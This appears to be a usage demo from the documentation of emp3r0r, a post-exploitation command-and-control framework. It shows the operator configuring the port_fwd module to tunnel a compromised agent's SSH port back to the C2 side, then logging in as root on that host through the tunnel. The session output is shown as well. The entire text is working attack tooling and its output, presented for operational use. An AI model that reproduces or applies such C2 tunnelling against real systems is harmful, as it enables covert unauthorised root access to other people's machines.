 emp3r0r (port_fwd) > help port_fwd
Option          Help
======          ====
to_port         Port (to forward to) on agent side
listen_port     Listen on CC side
switch          Turn port mapping On/Off
emp3r0r (port_fwd) > set listen_port 8891
emp3r0r (port_fwd) > set to 127.0.0.1:22
emp3r0r (port_fwd) > info
Option          Value
======          =====
module          port_fwd
target          0
to              127.0.0.1:22
listen_port     8891
switch          on
emp3r0r (port_fwd) > run
2020/12/28 16:21:44 Got a portFwd connection (5dd24c44-4556-4adb-b22b-519f1256f4c7) from 192.168.122.40:60816
2020/12/28 16:22:02 Got a portFwd sub-connection (5dd24c44-4556-4adb-b22b-519f1256f4c7_627) from 192.168.122.40:60816
emp3r0r (port_fwd) >
❯ ssh root@127.0.0.1 -p8891
The authenticity of host '[127.0.0.1]:8891 ([127.0.0.1]:8891)' can't be established.
ECDSA key fingerprint is SHA256:BTAD8tFTAOdNOzLUyAfe/KjoNA/aRaO8Dr2pDoSBHbM.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[127.0.0.1]:8891' (ECDSA) to the list of known hosts.
Last login: Mon Dec 28 02:26:19 2020 from 192.168.122.1
[root@localhost ~]# w
 03:22:07 up 56 min,  2 users,  load average: 0.00, 0.01, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0    192.168.122.1    02:26   52:39   0.01s  0.01s -bash
root     pts/1    127.0.0.1        03:22    2.00s  0.04s  0.03s w
[root@localhost ~]#